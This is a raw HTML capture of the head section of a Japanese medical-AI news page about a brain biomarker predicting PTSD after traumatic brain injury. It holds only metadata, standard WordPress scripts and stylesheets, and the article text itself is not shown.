

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2021/01/04/6944/
body_size: 48425
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2021/01/04/6944/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2021/01/04/6944/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg" />
		<meta property="og:image:width" content="1254" />
		<meta property="og:image:height" content="836" />
		<meta property="article:tag" content="最新医療ai研究" />
		<meta property="article:published_time" content="2021-01-04T01:01:58+00:00" />
		<meta property="article:modified_time" content="2021-01-03T23:19:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#article","name":"\u5916\u50b7\u6027\u8133\u640d\u50b7\u5f8c\u306ePTSD\u767a\u75c7\u3092\u4e88\u6e2c\u3059\u308b\u8133\u30d0\u30a4\u30aa\u30de\u30fc\u30ab\u30fc | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u5916\u50b7\u6027\u8133\u640d\u50b7\u5f8c\u306ePTSD\u767a\u75c7\u3092\u4e88\u6e2c\u3059\u308b\u8133\u30d0\u30a4\u30aa\u30de\u30fc\u30ab\u30fc","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1063339216.jpg","width":1254,"height":836},"datePublished":"2021-01-04T10:01:58+09:00","dateModified":"2021-01-04T08:19:08+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#webpage"},"articleSection":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","position":3,"name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#listItem","name":"\u5916\u50b7\u6027\u8133\u640d\u50b7\u5f8c\u306ePTSD\u767a\u75c7\u3092\u4e88\u6e2c\u3059\u308b\u8133\u30d0\u30a4\u30aa\u30de\u30fc\u30ab\u30fc"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#listItem","position":4,"name":"\u5916\u50b7\u6027\u8133\u640d\u50b7\u5f8c\u306ePTSD\u767a\u75c7\u3092\u4e88\u6e2c\u3059\u308b\u8133\u30d0\u30a4\u30aa\u30de\u30fc\u30ab\u30fc","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#webpage","url":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/","name":"\u5916\u50b7\u6027\u8133\u640d\u50b7\u5f8c\u306ePTSD\u767a\u75c7\u3092\u4e88\u6e2c\u3059\u308b\u8133\u30d0\u30a4\u30aa\u30de\u30fc\u30ab\u30fc | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-1063339216.jpg","@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#mainImage","width":1254,"height":836},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2021\/01\/04\/6944\/#mainImage"},"datePublished":"2021-01-04T10:01:58+09:00","dateModified":"2021-01-04T08:19:08+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="6944" data-token="2a6292a672" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
